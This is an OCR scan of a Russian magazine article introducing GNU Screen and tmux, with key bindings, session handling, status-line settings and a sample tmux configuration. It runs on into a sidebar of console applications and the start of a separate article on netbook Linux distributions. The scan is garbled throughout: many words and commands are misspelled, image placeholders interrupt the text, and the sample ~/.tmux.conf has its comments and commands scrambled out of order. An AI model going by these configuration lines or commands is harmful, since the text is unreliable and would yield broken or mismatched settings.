



**Интеллектуальное размещение регионов в tmux** 

 $\overline{1}$ 

 $\mathfrak{r}$ 

 $\mathfrak{r}$ 

Слева будут располагаться текущее время и имя пользователя димя хоста, а справа – имена всех открытых окон в квадратных скобках. При этом текущее активное окно будет помечено звездочкой. Для задания строки статуса Screen использует специальные символы, похожие на те, что применяются для формирования приглашения командного интерпретатора (значение переменной окружения PS1). Прочитав справочную страницу screen, ты сможешь узнать о них подробнее. Последняя строка - назначение клавиши <Esc> на запуск root-терминала

Теперь после запуска Screen ты обнаружишь в окне терминала не только безликое приглашение командного интерпретатора, но и информативную строку состояния. Попробуй запустить какую-нибудь интерактивную команду, и ты УВИЛИШЬ, КАК ИМЯ ОКНА ИЗМЕНИТСЯ. Перейдем к использованию. Какты мог заметить, читая введение, все клавиатурные комбинации Screen начинаются с сочетания <Ctrl+A> (<С-а> как его принято называть в документации Screen), за которым следует какая-либо клавиша. Наиболее используемые комбинации это <С-а с> для создания нового окна, а также сочетания клавиш для перехода между окнами. Они перечислены в следующей таблине:

#### Наиболее используемые комбинации клавиш Screen



#### БЛОКИРОВКА ТЕРМИНАЛА СРЕДСТВАМИ ТМИХ:

#### set-glock-after-time 1800

set-password-c'\$2a\$06\$7LpuTSfDjcz.KD3a9mdEuuJmC.zEq6RBqHWMjdv9/qqzrfWedUBHe bind Llock-server



iss.

Ты уже знаком с механизмом сессий и комбинацией <С-а d>, лобавлю только то, что Screen умеет сохранять и поддерживать сразу несколько сессий. Ты можешь начать сессию для редактирования конфигурационных файлов, затем отключиться от нее, начать новую сессию (просто запустив screen), а затем вернуться к предыдущей. Для этого достаточно передать '-ls' в качестве аргумента команды screen, скопировать имя одной из перечисленных сессий и передать его в качестве опции аргумента '-г'. Более того, тебе никто не помешает подцепиться к уже подключенной с другой машины сессии с помощью аргумента '-х', переданного вместо '-г'. Очень полезной может оказаться комбинация < С-а М>, предназначенная для наблюдения за выбранным окном. После ее нажатия обо всех происходящих в окне изменениях Screen будет сообщать тебе, даже

# $\frac{1}{2}$ Справочное окно Screen

если в данный момент ты работаешь в другом окне. Это можно использовать, например, для наблюления за логами или запуска команл под управлением команды watch. Screen оснащен собственным механизмом копирования и вставки. Комбинация <С-а С-[> переводит оконный менеджер в режим копирования. После этого ты можешь использовать указательные клавиши и пробел для выбора текста и комбинацию <С-а С-1> — лля вставки По нажатию комбинации < С-а h > Screen создает текстовые скриншоты, которые можно просмотреть с помощью штатной утилиты less. Скриншот получает следующее имя: hardcopy.номер\_окна. Если дефолтовые клавиатурные комбинации тебе не подходят, или же ты ХОЧАЩЬ СОЗДАТЬ СПАЦИАЛЬНЫЕ СОЧЕТАНИЯ КЛАВИЩ для вызова часто используемых приложений используй опцию bind конфигурационного файла. Например, следующая строка "повесит" на комбинацию <С-а Space> вывод списка открытых  $OKOH$ 

bind ' ' windowlist -b

А эта сделает так, чтобы после нажатия <С-а S> окно разделялось на два региона

#### bind S split

А вот пример запуска приложения с помощью клавиатурной комбинации:

bind m screen -t mail mutt

После нажатия <С-а m> откроется новое окон с именем mail, и в нем будет запущен почтовик mutt. Примерно такой же формат записи можно использовать для запуска приложений сразу после старта Screen:

screen -t mail 0 mutt screen-tirc 1 irssi screen -t google 2 elinks http:// www.google.com

Поместив эти строки в конец файла ~/.screenrc и заново запустив Screen, ты получишь сразу три открытых окна с запущенными в них mutt, irssi **u**elinks

#### **HESCREEN'OM ЕДИНЫ**

Начиная с версии 4.6 OpenBSD поставляется с собственным вариантом Screen под



\* Клиент-серверная архитектура, при которой окна выполняют роль объектов, которые могут одновременно подключаться к нескольким сессиям, перемещаться между ними и просматриваться с разных клиентов (терминалов).

• Механизм автоматизации выполняемых лействий с помощью скриптов.

- Несколько независимых буферов обмена.
- Два варианта раскладки клавиатуры: стиль vi и emacs.
- Более ясный формат описания строки статуса.
- Возможность отображения вывода команды в строке статуса.
- Экономное расходование оперативной памяти.
- Высокая скорость работы.
- Улучшенная поддержка UTF-8.
- Интерактивные меню для выбора окон, сессий и клиентов.
- Более гибкие возможности по разделению окон на реги-

**OHN** Несмотря на принадлежность к OpenBSD, tmux способен работать на множестве UNIX-систем, включая FreeBSD, NetBSD, Linux, Mac OS X, Solaris и AIX. Бинарные пакеты tmux уже доступны в репозиториях Debian Sid и Ubuntu Karmic, а исходники могут быть получены с официальной странички tmux в интернете: http://tmux sourceforge.net. Запустив tmux, ты сразу заметишь его отличия от Screen. Во-первых, статусная строка активирована по умолчанию и включает в себя почти всю ту информацию, для получения которой в Screen нам пришлось добавлять в конфиг довольно странные строки. Во-вторых, комбинация <С-а> не срабатывает, и вместо нее следует использовать <С-b>. Это не очень удобно, но необходимо в целях устранения конфликтов со Screen (при запуске одного в другом). За исключением префикса в виде <C-b>, большинство клавиатурных комбинаций совместимы со Screen. Так, <С-b с> открывает новое окно, а <С-b 1> приводит к переходу к окну номер один. В то же время некоторые действия выполняются с помощью других сочетаний клавиш. Например. < C-b w>

- это меню открытых окон, <С-b l> - предыдущее окно, <C-b"> - разделить окно по вертикали, уничтожает окно комбинация < C-b & >. Для отключения от сессии используется все та же комбинация <C-b d>, однако для подключения обратно используется другой аргумент командной строки:

#### \$ tmux attach

Отличительной особенностью tmux является также и то, что любое действие, выполняемое с помощью клавиатурных комбинаций, можно произвести из командной строки. Например, для перехода к предыдущему окну следует использовать следующую команду:

\$ tmux last-window

А для создания окна такую:

\$ tmux new-window

Весь перечень поддерживаемых команд можно получить так:

\$ tmux list-commands



Bugs: https://bugs.launchpad.net/ubuntu/+filebug<br>Origin: Ubuntu<br>Task: ubuntu-desktop, server, uec, kubuntu-desktop, kubuntu-netbook, edubuntu-desktop, xubuntu-desktop, ubuntu-n<br>tbook-remix

Несколько окон Screen могут олновременно нахолиться на экране

Команды в tmux играют ключевую роль, с их помощью производится конфигурирование программы, они выступают в качестве аргументов команды bind, предназначенной для переназначения клавиш, и могут быть использованы для автоматизации рутинных действий и управления tmux из другой программы.

Конкретно для конфигурирования tmux предназначены две

параметров сессии, вторая называется set-window-option и

используется для изменения настроек окон. У них обеих есть

команды. Одна из них носитимя set-option и служитизменению

сокращенный вариант (set и setw), а также возможность изменять

локальные и глобальные опции с помощью флага '- а'. Как и в любой

другой программе, проверка первых осуществляется в первую оче-

редь, и, если не установлена локальная опция, значение берется из

Более подробно они описаны в тап-странице. Воспользуем-

ся этой информацией, чтобы создать небольшой конфигура-

# Изменяем цвет строки статуса на белый

# Изменяем правую часть статусной строки

# Меняем стандартный префикс на <C-a>

# Переход к предыдущему окну по <C-а C-а>

# <C-а M> включает мониторинг активности

bind M setw monitor-activity on

set -q status-right '#(echo \$USER)@#H #(uptime

# Навигация по командной строке и списку окон в

глобальной. Получить список всех возможных опций можно так:

\$ tmux show-options

\$ vi ~/.tmux.conf

 $| cut -d", " -f 1"$ 

set -g status-keys vi

# Размер буфера истории

set -g history-limit 1000

setw - a mode-keys vi

set -g prefix C-a unbind C-b

bind C-a last-window

 $\#$  <C-а /> - запустить top bind / neww 'exec top'

set -g status-bg white

ционный файл:

pexume vi

\$ tmux show-window-options



#### $\triangleright$  warning

По умолчанию tmux запускает прописанные в конфигурации статусной строки команлы примерно каждые 15 секунд (на самом леле все за-ВИСИТ ОТ ЭКТИВНОСТИ пользователя), поэтому чтобы не схватить тормоза, не делай ее слишком сложной.



 $\triangleright$  info

После нажатия комбинации < C-b t> tmux выведет на экран большие часы, нарисованные псевдографикой. Они останутся на экране до нажатия любой клавиши.





tmux и окнословяки

#### ДЖЕНТЛЬМЕНСКИЙ НАБОР КОНСОЛЬЩИКА

В 2010-м году невозможно представить себе UNIX без удобной графической среды, менеджеров окон и 3D-эффектов. Однако для обладателей неторопливых компов и тех, кто использует UNIX удаленно и не может похвастаться высокоскоростным соединением, все это оказывается недоступно. Приходится прибегать к консольным аналогам больших графических приложений (которые в большинстве своем оказываются намного удобнее).

• Браузер elinks (http://elinks.or.cz). Невероятно продвинутый для своих размеров браузер, поддерживающий таблицы и фреймы. цвета, кукисы, JavaScript, аутентификацию, закладки, фоновые загрузки, скриптинг (Perl, Lua, Guile).

• Почтовик alpine (www.washington.edu/alpine). Простой в использовании почтовый клиент с псевдографическим интерфейсом. Пришел на смену уже давно заброшенного обладателя многих наград pine. Поддерживает все стандарты и технологии, которые могут только потребоваться почтовой программе. В отличие от mutt, имеет встроенные файловый браузер, редактор, настройщик и умеет отправлять письма без помощи внешних программ.

• IM-клиент centerim (www.centerim.org/index.php/Main Page) Форк мультипротокольного IM-клиента centericq. Обладает приятным и удобным в использовании интерфейсом. Поддерживает следующие протоколы: ICQ, Yahoo!, AIM TOC, IRC, MSN, Gadu-Gadu и Jabber. В отличие от многих других консольных приложений, настраивается с помощью графического интерфейса.

• Twitter-клиент ttytter (www.floodgap.com/software/ttytter). Интерактивный Twitter-клиент, написанный на Perl. Поддерживает скриптинг и может работать в режиме демона (или бота, кому как больше нравится).

• Словарь sdcv (http://sdcv.sourceforge.net). Консольная версия популярной программы для поиска в словарях StarDict. Поддерживает все словари своего старшего собрата и может использоваться для поиска слов из командной строки.

Для конфигурирования статусной строки предназначены две опции: status-left и status-right. Первая изменяет левую часть, вторая - правую. В отличие от Screen, их формат очень прост:



- #S имя текущей сессии
- #T имя текушего окна
- $\#$  = CIMBOT  $#$

Как видно из конфига, я не стал менять левую часть строки, она и без того неплохо выглядит. Однако в правую я поместил информацию о пользователе дхосте, текущем времени и аптайме, который формируется с помощью вызова команд «echo \$USER» (имя пользователя), «uptime | cut -d ", " -f 1» (время и аптайм) и переменной #Н.

Последняя строка файла демонстрирует пример использования команд bind и new-window (neww). Однако последняя может быть применена не только для закрепления функций запуска приложений за клавиатурными комбинациями, но и для создания сессий, например. Помести в конфиг следующие три строки, запусти tmux с опцией attach, и ты получишь три окна, в первом из которых запущен шелл, во втором mutt, а в третьем irssi:

 $new -d$  $n \in \mathbb{Z}$  mutt neww -dirssi

Первая строка — сокращенный вариант команды new-session, предназначенной для создания сессии. Вторые две создают окна. Флаг '-d' нужен для того, чтобы после создания окна tmux не сделал его текушим.

Более развитая система разбиения окон на регионы - еще одна отличительная особенность tmux. В отличие от Screen, для разделения окна вертикально на два равных региона используется комбинация <С-b ">, а для переключения между регионами - либо комбинация < C-b o>, либо < C-b> и навигационные клавиши. Изменить размер региона можно с помощью комбинаций < C-b Alt-Up> и < C-b Alt-Down>. Однако основная изюминка скрывается в поддержке нескольких вариантов размещения регионов, для переключения между которыми предназначена комбинация <С-b Space>. В частности, регионы могут быть расположены горизонтально, вертикально, интеллектуально, с выравниванием или без. Это может быть непонятно в теории, поэтому советую просто поэкспериментировать.

#### Вместо конфигурационных файлов centerim предлагает удобное окно настройки





j1m@j1m-desktop:/\$<br>1000000000000 200007000 00900000000MC 100000000000 j1m@j1m-desktop | 17:40 17:40:28





<u>«Улучшенная» поддержка UTF-8 в tmux оказалась не так хороша, как заявляет разработ-</u> <u>чик (Nicholas Marriott)</u>

#### **ЗАКЛЮЧЕНИЕ**

Консольные менеджеры окон, такие как GNU Screen и tmux, существенно упрощают жизнь в консоли. Они не только позволяют разделить физический

терминал между несколькими приложениями, но и создают целую рабочую среду, познакомившись с которой однажды, ты уже никогда не сможешь работать без нее.  $\mathbb{R}$ 

**DVI** 

 $\triangleright$  dvd

файлов.

 $\frac{1}{2}$  links

На прилагаемом к журналу диске ты найдешь последние версии screen и tmux, а также примеры конфигурационных

∥HTTP://WWW

http://cli-apps.org каталог консольных приложений







# **Ьитва** за пролиску<br>На нетбуке Выбираем дистрибутив Linux для мини-ноутбука



**Statement Catalogue** 

Как правило, на новый нетбук предустановлен либо урезанный Linux, либо донельзя ограниченная винда (в последнее время - Windows 7 Starter, где даже обои на рабочем столе просто так не поменяешь). Нет, такая ОС никуда не годится! Предлагаю сменить ее на что-нибудь получше - за место на твоем винте/SSD будут бороться 4 претендента.

#### **LET'S MORTAL KOMBAT BEGIN**

Свое победоносное шествие по планете нетбуки начали около двух лет назад (если за начальную точку отсчета взять Asus Eee РС 701) - и сразу же, как грибы после дождя, стали появляться скрипты для оптимизации. специализированные репозитории, а затем и специализированные дистрибутивы. Редкий известный дистрибутив не обзавелся какимнибудь нетбуко-ориентированным респином. Некоторые из таких сборок даже ориентированы только на устройства от конкретного производителя (например, Linux4One и Kuki Linux для линейки Acer Aspire One или Leeenux для Еее РС). Однако, большинство этих респинов как возникли, так и канули в Лету - в конкурентной борьбе выжили только лучшие. Предлагаю рассмотреть активные на сегодняшний день, а также перспективные дистрибутивы с целью выбора the best of the best.

Для начала стоит определиться - какие отличительные черты у дистрибутива для нетбука?

Ведь на нетбук можно поставить совершенно любой х86-дистрибутив - если много свободного времени, то можно и Gentoo на Atom'e пособирать. Выделим основные параметры, отличающие дистрибутивы для нетбуков от дистрибутивов «общего назначения»:

• Интерфейс, заточенный под небольшие экраны. Если на экране от 10" со стандартным интерфейсом Gnome/KDE еще как-то можно жить, то на 7 " стандартный интерфейс уже никуда не годится.



#### Список закладок-приложений Chromium OS

• Оптимизация под типовое железо нетбуков позволяет добиться небольшого прироста производительности.

• Как правило, предпочтение отдается более «легким» компонентам — можно уснуть, пока запустится стандартный OpenOffice :). Да, конечно, любой дистрибутив можно оптимизировать, выкинуть все лишнее, пересобрать ядро - но оно тебе надо, если за тебя это уже сделали другие? Итак, сегодня на ринге:

· Ubuntu Netbook Remix - респин самого популярного дистрибутива;

- Moblin Linux в прошлом разработка компании Intel, с начала 2009 разрабатывается Linux Foundation;
- Google Chrome OS еще незарелизенная, но уже нашумевшая ОС от Google;
- Jolicloud ОС с «облачными» замашками.

#### **ТРЕНИРОВОЧНАЯ** ПЛОЩАДКА

Как полигон для тестирования я использовал Lenovo ideapad s10-2 с типичными для своего поколения нетбуков характеристиками:

#### **MOBLIN И VIRTUALBOX**

- Если под рукой нет необходимого железа, а посмотреть на Moblin очень хочется, то можно запустить его в VirtualBox. Но для этого надо немного сплясать с бубном:
- 1. Переименовать скачанный с офсайта образ из img в iso.
- 2. Создать виртуальную машину, в настройках включить Ю АРІС и РАЕ/NX. Подключить получившийся образ диска и создать новый виртуальный винт.
- 
- 3. Загрузившись с образа диска, установить Moblin (В Live-режиме можно не пробовать скорее всего, не запустится).
- 4. При загрузке установленной системы нажать <F1> покажется меню GRUB. Отредактировать строку запуска, убрать параметры quiet и vga=current, вместо них добавить параметр 3, запускающий третий runlevel.
- 5. После загрузки отредактировать файл /etc/inittab, в самом конце которого заменить cтроку/usr/sbin/moblin-dm на /usr/bin/startx.

Hint: Ha Moblin 2.1 лучше не ставить «Дополнения гостевой ОС» от VirtualBox 3.1 - все сломается :).

- Экран: 10.1", 1024x600;
- Процессор: Intel Atom N270 1.6 ГГц;
- Видео: Intel GMA950;
- $-03V 106$
- Винт: 160 Гб:
- Сеть: 10/100 Мбит/с Ethernet, 802.11b/g, WiMAX.

Забегая вперед, скажу, что благодаря «типичности» компонентов удалось избежать проблем с драйверами - почти во всех дистрибутивах все работало «из коробки».

#### В АФРИКЕ ГОРЫ ВОТ ТАКОЙ ВЫШИНЫ...

